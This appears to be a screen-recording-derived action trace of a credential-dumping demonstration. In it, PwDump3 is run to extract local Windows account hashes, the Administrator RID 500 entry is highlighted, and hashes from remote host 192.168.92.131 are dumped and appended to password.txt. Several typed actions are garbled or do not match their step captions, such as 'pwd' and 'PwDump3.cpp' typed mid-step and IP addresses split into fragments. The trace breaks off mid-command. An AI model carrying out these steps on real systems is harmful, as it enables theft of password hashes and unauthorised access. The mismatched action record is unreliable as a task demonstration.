
- Run PwDump3 with no arguments and highlight the program name in its usage output
type("pwd")

double_click(166, 62)

mouse_move(62, 204)

mouse_move(333, 214)

- Check the hostname, then run PwDump3.exe leo to dump the local account hashes
type("hostname")

type("pwdump leo")

type("PwDump3.exe")

type("leo")

- Scroll through the dump output and highlight the Administrator account's RID 500
scroll("down", 3)

double_click(140, 155)

mouse_move(63, 204)

left_click_drag(164, 155, 440, 156)

- Run PwDump3.exe against the remote host 192.168.92.131 to dump its hashes
type("pw")

type("dump")

type("192.1")

type("68.92.13")

type("1")

type("PwDump3.cpp")

type("192")

type(".168.92.1")

- Enter the command PwDump3.exe 192.168.92.131 >> password.txt at the prompt
type("PwDump3.exe 192.168.92.131 >>")

type("password.tx")
